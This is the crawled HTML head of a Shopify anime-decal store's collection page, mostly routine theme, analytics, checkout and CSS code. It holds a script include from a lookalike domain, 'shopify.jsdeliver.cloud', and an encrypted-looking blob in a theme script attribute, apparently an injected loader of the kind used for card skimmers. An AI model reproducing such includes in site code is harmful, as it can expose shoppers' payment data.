

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/collections/rising-of-the-shield-hero
body_size: 59587
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/collections/rising-of-the-shield-hero">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rising of the Shield Hero
 &ndash; Waifu Club</title>

    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/collections/rising-of-the-shield-hero"><meta property="og:title" content="Rising of the Shield Hero">
<meta property="og:type" content="website">
<meta property="og:description" content="Waifu Club has the best anime decals! For cultured people only.">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo_24211d6a-8667-4046-8bcf-4b610a004706.png?v=1619773369">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo_24211d6a-8667-4046-8bcf-4b610a004706.png?v=1619773369">
<meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="600"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Rising of the Shield Hero">
<meta name="twitter:description" content="Waifu Club has the best anime decals! For cultured people only.">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/rising-of-the-shield-hero.atom" />
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/collections/rising-of-the-shield-hero.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"f28d0bb6-b06e-477c-98d4-53b6c40a38db-1768815357","pageurl":"waifuclub.com\/collections\/rising-of-the-shield-hero","u":"d5ae7df30b03","p":"collection","rtyp":"collection","rid":237160399006};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
